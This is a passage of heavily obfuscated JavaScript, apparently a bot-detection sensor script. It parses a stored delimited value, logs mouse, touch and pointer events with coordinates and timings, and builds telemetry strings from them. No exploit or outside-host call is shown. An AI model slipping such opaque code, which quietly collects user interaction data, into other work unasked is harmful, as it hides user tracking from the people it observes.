Chk=dl[Vx()[cB(EE)](Xm,gB,rv,Vh)][Vx()[cB(xE)](SZ,L9,wX(wX(vv)),Uv)]?dl[Vx()[cB(EE)](km,gB,L9,Vh)][Vx()[cB(xE)](wB,L9,wB,Uv)]:T9(f7);var GGk=dl[nx()[KB(Q9)].apply(null,[bs,DP,cc,wX(wX([]))])][WJ()[Ah(sE)](xE,Aq,wX(f7),wW)]?dl[nx()[KB(Q9)](Ls,DP,cc,sE)][z3(typeof WJ()[Ah(rx)],jp([],[][[]]))?WJ()[Ah(sO)].apply(null,[xB,wX({}),Uq,Lgk]):WJ()[Ah(sE)](xE,nE,b7,wW)]:T9(f7);var m2k=dl[nx()[KB(Q9)](Aq,DP,cc,Sq)][z3(typeof XB()[gb(M9)],'undefined')?XB()[gb(mV)](l4k,Gz,Gw,UE):XB()[gb(XZ)](nAk,Mf,f7,tTk)]?dl[nx()[KB(Q9)](sO,DP,cc,sw)][XB()[gb(XZ)](nAk,Mf,km,tTk)]():T9(f7);var UJk=dl[nx()[KB(Q9)].apply(null,[Zf,DP,cc,T1])][Vx()[cB(mx)].apply(null,[nE,RIk,Uq,JV])]?dl[z3(typeof nx()[KB(Sx)],'undefined')?nx()[KB(M9)].apply(null,[YJ,hq,Xr,RIk]):nx()[KB(Q9)].call(null,wX({}),DP,cc,xE)][Vx()[cB(mx)].call(null,EE,RIk,rE,JV)]:T9(f7);var bnk=T9(f7);var KUk=[Xn()[JY(mV)](S1,qO,XZ),bnk,Xn()[JY(xE)].call(null,q5k,mMk,tZ),HLk(AN,[]),HLk(Gl,[]),HLk(H,[]),HLk(LA,[]),HLk(Xl,[]),HLk(DQ,[]),F8k,Chk,GGk,m2k,UJk];var YXk;return YXk=KUk[nx()[KB(P6)](dw,AV,QV,wX(f7))](pj(typeof nx()[KB(sX)],jp([],[][[]]))?nx()[KB(tB)].call(null,Yf,GAk,rY,nE):nx()[KB(M9)](EE,SIk,DQk,rE)),wN.pop(),YXk;};var j3k=function(){wN.push(Akk);var Qpk;return Qpk=HLk(BI,[dl[Vx()[cB(VV)](wX(wX({})),qb,DE,lR)]]),wN.pop(),Qpk;};var HYk=function(){wN.push(nD);var Xdk=[pzk,Cpk];var UUk=MR(PNk);if(pj(UUk,wX(wX(X0)))){try{var rYk=wN.length;var CWk=wX({});var F2k=dl[tw()[I1(tB)].apply(null,[Aq,BO,Wr,Av,Af,F4k])](UUk)[z3(typeof Vx()[cB(bV)],jp([],[][[]]))?Vx()[cB(f7)].call(null,wB,zF,JB,bHk):Vx()[cB(Vw)](DE,fO,Wr,bb)](Vx()[cB(Vv)].call(null,wX([]),K9,xE,dG));if(jO(F2k[Vx()[cB(vv)](rE,rx,sb,Zn)],Pm)){var tdk=dl[Vx()[cB(sb)].call(null,rE,wP,Ls,nr)](F2k[T3],sb);tdk=dl[XB()[gb(VV)](mb,sX,f7,Am)](tdk)?pzk:tdk;Xdk[vv]=tdk;}}catch(FYk){wN.splice(lb(rYk,f7),Infinity,nD);}}var VGk;return wN.pop(),VGk=Xdk,VGk;};var JNk=function(){var RSk=[T9(Y7[js]),T9(Y7[js])];wN.push(Cgk);var WXk=MR(Tzk);if(pj(WXk,wX({}))){try{var jJk=wN.length;var jUk=wX(wX(X0));var dXk=dl[tw()[I1(tB)](wX(wX(f7)),KX,Wr,Av,Q9,Rlk)](WXk)[Vx()[cB(Vw)](EE,fO,wX(wX({})),qj)](Vx()[cB(Vv)].apply(null,[kE,K9,nE,fU]));if(jO(dXk[z3(typeof Vx()[cB(Q9)],jp('',[][[]]))?Vx()[cB(f7)](qv,DAk,wX(f7),Tx):Vx()[cB(vv)].apply(null,[wX(wX([])),rx,sX,fz])],Pm)){var pXk=dl[z3(typeof Vx()[cB(bs)],jp([],[][[]]))?Vx()[cB(f7)].call(null,wX([]),Qv,xs,pO):Vx()[cB(sb)].call(null,Vf,wP,XO,ZHk)](dXk[f7],sb);var S2k=dl[Vx()[cB(sb)].call(null,Ew,wP,Mb,ZHk)](dXk[js],sb);pXk=dl[XB()[gb(VV)](V1,sX,rv,Am)](pXk)?T9(f7):pXk;S2k=dl[XB()[gb(VV)].apply(null,[V1,sX,Aq,Am])](S2k)?T9(f7):S2k;RSk=[S2k,pXk];}}catch(Fzk){wN.splice(lb(jJk,f7),Infinity,Cgk);}}var Szk;return wN.pop(),Szk=RSk,Szk;};var b8k=function(){wN.push(IAk);var Fpk=pj(typeof Xn()[JY(gx)],jp('',[][[]]))?Xn()[JY(mV)](S1,NV,A7):Xn()[JY(js)].call(null,NV,bb,Ab);var Lnk=MR(Tzk);if(Lnk){try{var TSk=wN.length;var AUk=wX(wX(X0));var l2k=dl[pj(typeof tw()[I1(js)],jp([],[][[]]))?tw()[I1(tB)](wX(wX({})),wX(wX(f7)),Wr,Av,gf,rf):tw()[I1(js)](Mf,jc,z4k,UE,XZ,OZ)](Lnk)[Vx()[cB(Vw)].apply(null,[Xm,fO,Wr,xw])](Vx()[cB(Vv)](M9,K9,wP,gg));Fpk=l2k[vv];}catch(Onk){wN.splice(lb(TSk,f7),Infinity,IAk);}}var DUk;return wN.pop(),DUk=Fpk,DUk;};var mGk=function(){var OWk=MR(Tzk);wN.push(zF);if(OWk){try{var AGk=wN.length;var vpk=wX(AM);var pSk=dl[tw()[I1(tB)].apply(null,[AV,wU,Wr,Av,ct,mv])](OWk)[pj(typeof Vx()[cB(jc)],'undefined')?Vx()[cB(Vw)](Cv,fO,sb,Px):Vx()[cB(f7)](pB,Z7,gf,MKk)](Vx()[cB(Vv)](Is,K9,cE,DX));if(jO(pSk[Vx()[cB(vv)].apply(null,[wX(vv),rx,sb,Un])],sO)){var rUk=dl[Vx()[cB(sb)].call(null,Iv,wP,vv,dZ)](pSk[mV],sb);var T3k;return T3k=dl[XB()[gb(VV)](l4k,sX,wU,Am)](rUk)||z3(rUk,T9(f7))?T9(f7):rUk,wN.pop(),T3k;}}catch(NSk){wN.splice(lb(AGk,f7),Infinity,zF);var gYk;return wN.pop(),gYk=T9(f7),gYk;}}var Wnk;return wN.pop(),Wnk=T9(f7),Wnk;};var Tdk=function(){wN.push(ILk);var hnk=MR(Tzk);if(hnk){try{var MJk=wN.length;var h8k=wX([]);var RWk=dl[z3(typeof tw()[I1(Z9)],'undefined')?tw()[I1(js)](wX([]),tB,j4k,zV,Lt,MCk):tw()[I1(tB)].call(null,gt,qv,Wr,Av,Ls,Vh)](hnk)[Vx()[cB(Vw)].call(null,bs,fO,Wj,Vj)](Vx()[cB(Vv)](Vw,K9,AV,Rp));if(z3(RWk[Vx()[cB(vv)].call(null,wX({}),rx,Uq,A6)],Y7[f7])){var vzk;return wN.pop(),vzk=RWk[YJ],vzk;}}catch(zhk){wN.splice(lb(MJk,f7),Infinity,ILk);var DGk;return wN.pop(),DGk=null,DGk;}}var GUk;return wN.pop(),GUk=null,GUk;};var Eck=function(Fdk,q8k){wN.push(Egk);for(var hpk=Y7[Wr];zR(hpk,q8k[Vx()[cB(vv)](xE,rx,wX(wX(vv)),Tz)]);hpk++){var Ypk=q8k[hpk];Ypk[tw()[I1(vv)].call(null,f7,tZ,sb,Qm,Jv,Rz)]=Ypk[tw()[I1(vv)](T3,KX,sb,Qm,T1,Rz)]||wX(wX(X0));Ypk[tw()[I1(Pm)](Lt,Yf,VV,DHk,sw,k6)]=wX(wX(AM));if(w7(WJ()[Ah(Vf)](fq,mx,wX(vv),Zp),Ypk))Ypk[Vx()[cB(XZ)](fZ,rTk,gf,fd)]=wX(wX([]));dl[nx()[KB(Mf)](Nx,I9,Ad,wX(wX([])))][Vx()[cB(Af)].call(null,xs,vr,b7,wY)](Fdk,p3k(Ypk[WJ()[Ah(rE)](sf,Cv,Iv,VG)]),Ypk);}wN.pop();};var vck=function(chk,XGk,b3k){wN.push(vAk);if(XGk)Eck(chk[pj(typeof Vx()[cB(pB)],jp([],[][[]]))?Vx()[cB(Pm)].apply(null,[Xm,Lq,Is,SKk]):Vx()[cB(f7)].apply(null,[wX(wX({})),dTk,sX,N7])],XGk);if(b3k)Eck(chk,b3k);dl[nx()[KB(Mf)](Vw,I9,ZE,Uq)][Vx()[cB(Af)].apply(null,[fZ,vr,Ab,gs])](chk,Vx()[cB(Pm)](wX(f7),Lq,rE,SKk),fW(IH,[Vx()[cB(XZ)].call(null,wX(wX(vv)),rTk,wX(wX([])),Zv),wX(wX(X0))]));var DRk;return wN.pop(),DRk=chk,DRk;};var p3k=function(IXk){wN.push(VQk);var hzk=lUk(IXk,nx()[KB(Af)](wX({}),Wj,Cm,Pm));var tXk;return tXk=KG(Vx()[cB(jc)].apply(null,[Pm,KE,A7,p9]),tSk(hzk))?hzk:dl[Xn()[JY(fq)](W0k,Of,wX(vv))](hzk),wN.pop(),tXk;};var lUk=function(qRk,w2k){wN.push(VKk);if(xh(Xn()[JY(nE)].call(null,CB,BLk,vv),tSk(qRk))||wX(qRk)){var Ndk;return wN.pop(),Ndk=qRk,Ndk;}var Mpk=qRk[dl[z3(typeof Xn()[JY(fm)],jp('',[][[]]))?Xn()[JY(js)](As,nZ,b7):Xn()[JY(x6)](XX,RR,wX(wX({})))][tw()[I1(Vw)](cr,qv,Mf,sw,dw,M8k)]];if(pj(tV(vv),Mpk)){var nnk=Mpk.call(qRk,w2k||WJ()[Ah(x6)].apply(null,[JB,Vw,wX(f7),Ac]));if(xh(Xn()[JY(nE)](CB,BLk,gx),tSk(nnk))){var TWk;return wN.pop(),TWk=nnk,TWk;}throw new (dl[WJ()[Ah(Af)](tkk,Ab,nE,Pgk)])(pj(typeof nx()[KB(sE)],jp([],[][[]]))?nx()[KB(Pf)](bV,MKk,NP,x6):nx()[KB(M9)](gx,I8k,nb,Xm));}var BYk;return BYk=(z3(z3(typeof nx()[KB(Wr)],jp('',[][[]]))?nx()[KB(M9)].call(null,T3,A7,gs,f7):nx()[KB(Af)](fm,Wj,gg,wX({})),w2k)?dl[Xn()[JY(fq)](W0k,Wn,qV)]:dl[z3(typeof nx()[KB(tZ)],'undefined')?nx()[KB(M9)].call(null,pB,Gw,Ut,wX(wX(f7))):nx()[KB(Ew)].call(null,sw,Lf,GW,P6)])(qRk),wN.pop(),BYk;};var RXk=function(RGk){if(wX(RGk)){mYk=Uf;XSk=nt;qNk=Ew;CJk=P6;Ghk=P6;pUk=Y7[ct];bWk=P6;PSk=P6;E2k=P6;}};var bhk=function(){wN.push(g5k);vUk=Xn()[JY(mV)].apply(null,[S1,rKk,bs]);czk=vv;Bck=Y7[Wr];IUk=vv;Nzk=Xn()[JY(mV)].call(null,S1,rKk,U9);CSk=vv;fUk=Ck[WJ()[Ah(Uf)](mAk,JB,Vf,HR)]();Rdk=vv;hhk=Xn()[JY(mV)](S1,rKk,Iv);BGk=Y7[Wr];hJk=Y7[Wr];W3k=vv;EGk=vv;UWk=vv;wN.pop();EUk=Y7[Wr];};var r8k=function(){MWk=Y7[Wr];wN.push(XX);WRk=Xn()[JY(mV)].call(null,S1,SHk,Is);Edk={};fzk=Xn()[JY(mV)].apply(null,[S1,SHk,mP]);wN.pop();Czk=Y7[Wr];lJk=Y7[Wr];};var Zzk=function(p2k,PWk,Mdk){wN.push(dF);try{var YUk=wN.length;var rhk=wX(wX(X0));var QWk=Y7[Wr];var HNk=wX({});if(pj(PWk,f7)&&jO(Bck,qNk)){if(wX(Ock[WJ()[Ah(gr)](UE,Cv,XO,ws)])){HNk=wX(wX(AM));Ock[WJ()[Ah(gr)](UE,Pf,wX([]),ws)]=wX(wX(AM));}var Cdk;return Cdk=fW(IH,[WJ()[Ah(d1)](Nx,T1,Mf,vj),QWk,Xn()[JY(U9)](nZ,gO,Lt),HNk,Vx()[cB(Nx)].call(null,KX,nb,tZ,fh),czk]),wN.pop(),Cdk;}if(z3(PWk,f7)&&zR(czk,XSk)||pj(PWk,f7)&&zR(Bck,qNk)){var Gpk=p2k?p2k:dl[pj(typeof Vx()[cB(wU)],'undefined')?Vx()[cB(VV)](KX,qb,Cv,jU):Vx()[cB(f7)].apply(null,[Wj,GO,rx,Rr])][tw()[I1(Ew)](wX(wX(vv)),L9,sX,zZ,T1,If)];var z2k=T9(Ck[z3(typeof nx()[KB(rx)],jp([],[][[]]))?nx()[KB(M9)](xs,V1,nr,Mb):nx()[KB(U9)](Ew,Lt,Ts,Ls)]());var AXk=T9(f7);if(Gpk&&Gpk[WJ()[Ah(wB)](Mw,Sx,Ew,vx)]&&Gpk[Vx()[cB(gB)](rE,Nx,wX(wX([])),Qc)]){z2k=dl[Vx()[cB(Mf)](Z9,gx,XO,HU)][WJ()[Ah(rx)].apply(null,[vr,wX(vv),A7,Jlk])](Gpk[WJ()[Ah(wB)].call(null,Mw,BO,js,vx)]);AXk=dl[z3(typeof Vx()[cB(rx)],jp('',[][[]]))?Vx()[cB(f7)].apply(null,[b7,Nb,wU,tq]):Vx()[cB(Mf)].apply(null,[wX(wX([])),gx,mV,HU])][WJ()[Ah(rx)](vr,wX(f7),Z9,Jlk)](Gpk[z3(typeof Vx()[cB(T1)],jp([],[][[]]))?Vx()[cB(f7)](qV,vE,Uf,O5k):Vx()[cB(gB)](wX(wX(f7)),Nx,wX(vv),Qc)]);}else if(Gpk&&Gpk[Ds()[Mr(Xx)].call(null,mV,mf,YV,Wr,dw)]&&Gpk[z3(typeof Xn()[JY(T3)],'undefined')?Xn()[JY(js)].apply(null,[F0k,MAk,gt]):Xn()[JY(BO)](UE,bR,Pf)]){z2k=dl[Vx()[cB(Mf)].call(null,x6,gx,Sx,HU)][WJ()[Ah(rx)].call(null,vr,xE,Uq,Jlk)](Gpk[Ds()[Mr(Xx)](mV,mf,YV,Wj,qV)]);AXk=dl[Vx()[cB(Mf)].apply(null,[nE,gx,Iv,HU])][WJ()[Ah(rx)](vr,fq,wB,Jlk)](Gpk[Xn()[JY(BO)].apply(null,[UE,bR,wU])]);}var dpk=Gpk[Ds()[Mr(Ew)](fq,GKk,fO,Jv,vv)];if(KG(dpk,null))dpk=Gpk[WJ()[Ah(Cv)].apply(null,[Okk,xs,Wr,k6])];var gdk=qhk(dpk);QWk=lb(VZ(),Mdk);var Ajk=(z3(typeof Xn()[JY(AV)],jp([],[][[]]))?Xn()[JY(js)](Yt,Xm,Vv):Xn()[JY(mV)].call(null,S1,vHk,vv))[nx()[KB(XO)](wX(wX({})),ct,Pj,bs)](EGk,XB()[gb(Vw)](Sb,f7,gt,js))[z3(typeof nx()[KB(U9)],'undefined')?nx()[KB(M9)](sb,OD,sm,mP):nx()[KB(XO)](Pm,ct,Pj,AV)](PWk,pj(typeof XB()[gb(sX)],jp([],[][[]]))?XB()[gb(Vw)](Sb,f7,mP,js):XB()[gb(mV)](YZ,Iv,b7,B7))[nx()[KB(XO)](nE,ct,Pj,wX(wX([])))](QWk,XB()[gb(Vw)].apply(null,[Sb,f7,d1,js]))[z3(typeof nx()[KB(BO)],'undefined')?nx()[KB(M9)](wX(wX(f7)),Bv,v5k,YJ):nx()[KB(XO)](M9,ct,Pj,sX)](z2k,XB()[gb(Vw)].apply(null,[Sb,f7,wB,js]))[pj(typeof nx()[KB(Af)],jp('',[][[]]))?nx()[KB(XO)](DE,ct,Pj,tB):nx()[KB(M9)](sw,f1,BCk,cr)](AXk);if(pj(PWk,f7)){Ajk=Xn()[JY(mV)](S1,vHk,Sq)[nx()[KB(XO)](gt,ct,Pj,sw)](Ajk,z3(typeof XB()[gb(x6)],jp(Xn()[JY(mV)](S1,vHk,XO),[][[]]))?XB()[gb(mV)](VMk,zD,gx,Df):XB()[gb(Vw)].apply(null,[Sb,f7,T1,js]))[pj(typeof nx()[KB(sb)],jp('',[][[]]))?nx()[KB(XO)].call(null,Ls,ct,Pj,Ab):nx()[KB(M9)](wX(wX(f7)),Z5k,bTk,Z3)](gdk);var Kzk=xh(typeof Gpk[WJ()[Ah(qV)](Os,Ew,VV,p7)],Ds()[Mr(T3)].apply(null,[fq,jE,tZ,Gz,xE]))?Gpk[WJ()[Ah(qV)](Os,wB,qv,p7)]:Gpk[WJ()[Ah(gt)](nE,gt,wX({}),Qh)];if(xh(Kzk,null)&&pj(Kzk,f7))Ajk=Xn()[JY(mV)].call(null,S1,vHk,Vv)[nx()[KB(XO)](BO,ct,Pj,EE)](Ajk,XB()[gb(Vw)].apply(null,[Sb,f7,Cr,js]))[nx()[KB(XO)](wU,ct,Pj,A7)](Kzk);}if(xh(typeof Gpk[nx()[KB(BO)](Pf,bHk,n6,RIk)],pj(typeof Ds()[Mr(VV)],jp([],[][[]]))?Ds()[Mr(T3)](fq,jE,tZ,Iv,Jv):Ds()[Mr(f7)](QO,Hm,mb,gt,fZ))&&z3(Gpk[pj(typeof nx()[KB(ct)],'undefined')?nx()[KB(BO)](gB,bHk,n6,jc):nx()[KB(M9)](Ew,Jt,Nkk,M9)],wX(wX(X0))))Ajk=Xn()[JY(mV)](S1,vHk,wX(wX({})))[pj(typeof nx()[KB(DB)],jp([],[][[]]))?nx()[KB(XO)].call(null,mV,ct,Pj,T3):nx()[KB(M9)](Is,nZ,B0k,Ls)](Ajk,tw()[I1(XO)].call(null,xE,KX,Pm,L1,vv,Sb));Ajk=Xn()[JY(mV)].call(null,S1,vHk,gf)[nx()[KB(XO)](XZ,ct,Pj,fZ)](Ajk,z3(typeof nx()[KB(Z3)],jp('',[][[]]))?nx()[KB(M9)].call(null,Is,bx,BKk,wX(wX(f7))):nx()[KB(tB)].apply(null,[Vf,GAk,xJ,km]));IUk=jp(jp(jp(jp(jp(IUk,EGk),PWk),QWk),z2k),AXk);vUk=jp(vUk,Ajk);}if(z3(PWk,Y7[js]))czk++;else Bck++;EGk++;var wzk;return wzk=fW(IH,[z3(typeof WJ()[Ah(P6)],jp('',[][[]]))?WJ()[Ah(sO)](tB,wX(wX([])),xs,sTk):WJ()[Ah(d1)].call(null,Nx,d1,mV,vj),QWk,Xn()[JY(U9)].call(null,nZ,gO,Pm),HNk,Vx()[cB(Nx)].apply(null,[Zf,nb,wX(wX({})),fh]),czk]),wN.pop(),wzk;}catch(zSk){wN.splice(lb(YUk,f7),Infinity,dF);}wN.pop();};var rdk=function(rpk,nzk,bNk){wN.push(vD);try{var PGk=wN.length;var TJk=wX(wX(X0));var xNk=rpk?rpk:dl[pj(typeof Vx()[cB(Wr)],jp([],[][[]]))?Vx()[cB(VV)](gx,qb,Wr,GX):Vx()[cB(f7)].call(null,DE,NQk,wX(wX({})),TMk)][tw()[I1(Ew)](Gz,wX(wX(vv)),sX,zZ,SZ,wlk)];var Yck=vv;var lXk=T9(f7);var K2k=f7;var Mjk=wX(wX(X0));if(jO(Czk,mYk)){if(wX(Ock[WJ()[Ah(gr)](UE,Jv,jc,rF)])){Mjk=wX(wX([]));Ock[WJ()[Ah(gr)].call(null,UE,sO,wX([]),rF)]=wX(X0);}var Kpk;return Kpk=fW(IH,[WJ()[Ah(d1)].call(null,Nx,Wr,wX(wX([])),X9),Yck,WJ()[Ah(b7)](RTk,wX(vv),Wj,kTk),lXk,Xn()[JY(U9)].call(null,nZ,hD,qv),Mjk]),wN.pop(),Kpk;}if(zR(Czk,mYk)&&xNk&&pj(xNk[WJ()[Ah(Mb)](rx,wX({}),nE,FQk)],undefined)){lXk=xNk[WJ()[Ah(Mb)](rx,L9,L9,FQk)];var YWk=xNk[Vx()[cB(Pf)].call(null,P6,GAk,wP,BQk)];var lnk=xNk[pj(typeof XB()[gb(YJ)],'undefined')?XB()[gb(XO)](Iq,sO,Vf,[Ogk,T3]):XB()[gb(mV)].apply(null,[LKk,zIk,Sq,df])]?f7:vv;var R3k=xNk[nx()[KB(rE)](wX(wX([])),Sq,Ct,AV)]?f7:vv;var v8k=xNk[Xn()[JY(rE)](nt,Md,wX(vv))]?f7:vv;var Dnk=xNk[Xn()[JY(Wj)](KE,X2,xE)]?f7:Y7[Wr];var RNk=jp(jp(jp(Dr(lnk,sO),Dr(R3k,Pm)),Dr(v8k,T3)),Dnk);Yck=lb(VZ(),bNk);var GRk=qhk(null);var pck=vv;if(YWk&&lXk){if(pj(YWk,vv)&&pj(lXk,Ck[z3(typeof WJ()[Ah(Zf)],'undefined')?WJ()[Ah(sO)](JF,L9,wX({}),WZ):WJ()[Ah(Uf)].call(null,mAk,mV,jc,gW)]())&&pj(YWk,lXk))lXk=T9(f7);else lXk=pj(lXk,vv)?lXk:YWk;}if(z3(R3k,vv)&&z3(v8k,vv)&&z3(Dnk,vv)&&hB(lXk,dw)){if(z3(nzk,js)&&jO(lXk,dw)&&z5k(lXk,Es))lXk=T9(T3);else if(jO(lXk,pB)&&z5k(lXk,Ck[z3(typeof WJ()[Ah(fm)],jp([],[][[]]))?WJ()[Ah(sO)](v9,Iv,Ew,kgk):WJ()[Ah(Cr)].apply(null,[A0k,km,wX(wX(f7)),K0k])]()))lXk=T9(js);else if(jO(lXk,fLk)&&z5k(lXk,GAk))lXk=T9(Pm);else lXk=T9(T3);}if(pj(GRk,Unk)){Tck=vv;Unk=GRk;}else Tck=jp(Tck,f7);var XWk=Q3k(lXk);if(z3(XWk,vv)){var ZNk=(z3(typeof Xn()[JY(Ab)],jp([],[][[]]))?Xn()[JY(js)](K1,Xr,T1):Xn()[JY(mV)].call(null,S1,qF,bV))[nx()[KB(XO)](wX(wX({})),ct,P3,Cr)](Czk,XB()[gb(Vw)](fD,f7,A7,js))[nx()[KB(XO)].call(null,rx,ct,P3,Ew)](nzk,XB()[gb(Vw)](fD,f7,sw,js))[nx()[KB(XO)](kE,ct,P3,wX(f7))](Yck,XB()[gb(Vw)].call(null,fD,f7,wB,js))[nx()[KB(XO)](Ab,ct,P3,wX({}))](lXk,XB()[gb(Vw)](fD,f7,gB,js))[nx()[KB(XO)](qV,ct,P3,rE)](pck,XB()[gb(Vw)].apply(null,[fD,f7,Aq,js]))[nx()[KB(XO)](wX(wX([])),ct,P3,wX(f7))](RNk,XB()[gb(Vw)](fD,f7,Xx,js))[nx()[KB(XO)].call(null,Iv,ct,P3,wX([]))](GRk);if(pj(typeof xNk[nx()[KB(BO)](wX(f7),bHk,dMk,wU)],Ds()[Mr(T3)](fq,Ekk,tZ,Xx,Sx))&&z3(xNk[nx()[KB(BO)].call(null,fZ,bHk,dMk,wX(f7))],wX(AM)))ZNk=Xn()[JY(mV)](S1,qF,wB)[nx()[KB(XO)].call(null,js,ct,P3,gB)](ZNk,Xn()[JY(Xm)].apply(null,[ATk,fp,x6]));ZNk=Xn()[JY(mV)].call(null,S1,qF,wX(wX(vv)))[z3(typeof nx()[KB(Vv)],'undefined')?nx()[KB(M9)].call(null,qV,NCk,dD,wX(wX(vv))):nx()[KB(XO)](SZ,ct,P3,Aq)](ZNk,nx()[KB(tB)](Uf,GAk,UU,Ew));fzk=jp(fzk,ZNk);lJk=jp(jp(jp(jp(jp(jp(lJk,Czk),nzk),Yck),lXk),RNk),GRk);}else K2k=vv;}if(K2k&&xNk&&xNk[WJ()[Ah(Mb)](rx,km,Ab,FQk)]){Czk++;}var Ehk;return Ehk=fW(IH,[WJ()[Ah(d1)].call(null,Nx,YJ,Xx,X9),Yck,WJ()[Ah(b7)](RTk,wP,js,kTk),lXk,Xn()[JY(U9)](nZ,hD,ct),Mjk]),wN.pop(),Ehk;}catch(NWk){wN.splice(lb(PGk,f7),Infinity,vD);}wN.pop();};var S3k=function(Enk,Odk,H2k,Pck,hSk){wN.push(xr);try{var f2k=wN.length;var Ack=wX([]);var MRk=wX([]);var zpk=vv;var pRk=WJ()[Ah(YJ)](mx,ct,Ew,p6);var dRk=H2k;var FXk=Pck;if(z3(Odk,Ck[nx()[KB(U9)](wX(vv),Lt,Dt,Pm)]())&&zR(BGk,pUk)||pj(Odk,f7)&&zR(hJk,bWk)){var V8k=Enk?Enk:dl[Vx()[cB(VV)].apply(null,[wX(vv),qb,Wj,AY])][tw()[I1(Ew)](vv,YJ,sX,zZ,AV,Yp)];var QSk=T9(f7),cWk=T9(f7);if(V8k&&V8k[WJ()[Ah(wB)](Mw,Iv,fm,tj)]&&V8k[z3(typeof Vx()[cB(qV)],jp([],[][[]]))?Vx()[cB(f7)](xs,Sq,b7,FP):Vx()[cB(gB)](Ls,Nx,SZ,F2)]){QSk=dl[Vx()[cB(Mf)].call(null,Pf,gx,wX(wX(vv)),DU)][WJ()[Ah(rx)].apply(null,[vr,Zf,wB,FJ])](V8k[z3(typeof WJ()[Ah(ct)],jp([],[][[]]))?WJ()[Ah(sO)](bTk,wX(vv),jc,Jq):WJ()[Ah(wB)].call(null,Mw,BO,P6,tj)]);cWk=dl[Vx()[cB(Mf)](Q9,gx,T3,DU)][WJ()[Ah(rx)](vr,mV,wX(vv),FJ)](V8k[Vx()[cB(gB)](Vw,Nx,wU,F2)]);}else if(V8k&&V8k[Ds()[Mr(Xx)].call(null,mV,F6,YV,JB,Xm)]&&V8k[Xn()[JY(BO)](UE,qc,wX(wX(f7)))]){QSk=dl[Vx()[cB(Mf)](M9,gx,wX(wX(vv)),DU)][WJ()[Ah(rx)].apply(null,[vr,wX({}),Uq,FJ])](V8k[Ds()[Mr(Xx)](mV,F6,YV,qV,Wj)]);cWk=dl[Vx()[cB(Mf)](bs,gx,cE,DU)][pj(typeof WJ()[Ah(sb)],jp([],[][[]]))?WJ()[Ah(rx)](vr,XZ,rv,FJ):WJ()[Ah(sO)].apply(null,[Rv,b7,wX(f7),m9])](V8k[Xn()[JY(BO)](UE,qc,wX([]))]);}else if(V8k&&V8k[Vx()[cB(Lt)](km,Xx,xs,NT)]&&z3(rXk(V8k[Vx()[cB(Lt)](XZ,Xx,rx,NT)]),Xn()[JY(nE)](CB,cR,rE))){if(hB(V8k[Vx()[cB(Lt)](Wr,Xx,U9,NT)][Vx()[cB(vv)](cE,rx,js,f6)],vv)){var bRk=V8k[Vx()[cB(Lt)].apply(null,[mP,Xx,mx,NT])][Y7[Wr]];if(bRk&&bRk[z3(typeof WJ()[Ah(A7)],jp('',[][[]]))?WJ()[Ah(sO)].apply(null,[Xx,bs,Vv,Bq]):WJ()[Ah(wB)](Mw,gr,XO,tj)]&&bRk[pj(typeof Vx()[cB(Iv)],jp('',[][[]]))?Vx()[cB(gB)](Uf,Nx,Cr,F2):Vx()[cB(f7)](Gz,Dm,kE,lv)]){QSk=dl[Vx()[cB(Mf)].apply(null,[Pf,gx,M9,DU])][WJ()[Ah(rx)].call(null,vr,Sx,rx,FJ)](bRk[WJ()[Ah(wB)](Mw,Gz,KX,tj)]);cWk=dl[Vx()[cB(Mf)].call(null,d1,gx,pB,DU)][WJ()[Ah(rx)].call(null,vr,Cv,gx,FJ)](bRk[Vx()[cB(gB)](XO,Nx,wX(vv),F2)]);}else if(bRk&&bRk[Ds()[Mr(Xx)](mV,F6,YV,VV,nE)]&&bRk[Xn()[JY(BO)](UE,qc,wU)]){QSk=dl[Vx()[cB(Mf)](T1,gx,P6,DU)][WJ()[Ah(rx)].apply(null,[vr,ct,wX(wX(f7)),FJ])](bRk[Ds()[Mr(Xx)].apply(null,[mV,F6,YV,Uf,sO])]);cWk=dl[Vx()[cB(Mf)](mP,gx,bV,DU)][WJ()[Ah(rx)].call(null,vr,Q9,Vv,FJ)](bRk[pj(typeof Xn()[JY(Is)],jp([],[][[]]))?Xn()[JY(BO)](UE,qc,js):Xn()[JY(js)].call(null,IAk,vm,wX([]))]);}pRk=Vx()[cB(YJ)](Jv,fm,ct,RY);}else{MRk=wX(wX([]));}}if(wX(MRk)){zpk=lb(VZ(),hSk);var szk=Xn()[JY(mV)].apply(null,[S1,YR,nE])[pj(typeof nx()[KB(pB)],jp('',[][[]]))?nx()[KB(XO)](T3,ct,kU,xs):nx()[KB(M9)](rv,gV,hb,Af)](EUk,XB()[gb(Vw)](gX,f7,Pf,js))[z3(typeof nx()[KB(L9)],jp('',[][[]]))?nx()[KB(M9)](T3,ZO,nAk,dw):nx()[KB(XO)](M9,ct,kU,mP)](Odk,XB()[gb(Vw)].apply(null,[gX,f7,Mf,js]))[nx()[KB(XO)](wB,ct,kU,rE)](zpk,pj(typeof XB()[gb(tB)],'undefined')?XB()[gb(Vw)].apply(null,[gX,f7,bs,js]):XB()[gb(mV)](U1,vq,wB,Dq))[nx()[KB(XO)](sE,ct,kU,qV)](QSk,XB()[gb(Vw)](gX,f7,Yf,js))[nx()[KB(XO)].call(null,tB,ct,kU,sw)](cWk,XB()[gb(Vw)](gX,f7,P6,js))[nx()[KB(XO)].apply(null,[jc,ct,kU,Cv])](pRk);if(xh(typeof V8k[nx()[KB(BO)](wX(f7),bHk,LW,wX(wX(f7)))],Ds()[Mr(T3)](fq,vU,tZ,wX(f7),IE))&&z3(V8k[nx()[KB(BO)].call(null,qv,bHk,LW,Lt)],wX(AM)))szk=Xn()[JY(mV)].apply(null,[S1,YR,fq])[nx()[KB(XO)](DB,ct,kU,js)](szk,Xn()[JY(Xm)].call(null,ATk,r2,wB));hhk=Xn()[JY(mV)].call(null,S1,YR,Aq)[nx()[KB(XO)](Z3,ct,kU,wX({}))](jp(hhk,szk),nx()[KB(tB)].call(null,bV,GAk,rN,Wj));W3k=jp(jp(jp(jp(jp(W3k,EUk),Odk),zpk),QSk),cWk);if(z3(Odk,f7))BGk++;else hJk++;EUk++;dRk=vv;FXk=vv;}}var J2k;return J2k=fW(IH,[z3(typeof WJ()[Ah(gf)],jp([],[][[]]))?WJ()[Ah(sO)](Xv,Vf,Nx,sr):WJ()[Ah(d1)](Nx,tZ,dw,WW),zpk,XB()[gb(ct)](BG,x6,wP,tb),dRk,tw()[I1(ct)].call(null,M9,Z9,x6,MCk,sO,BG),FXk,pj(typeof 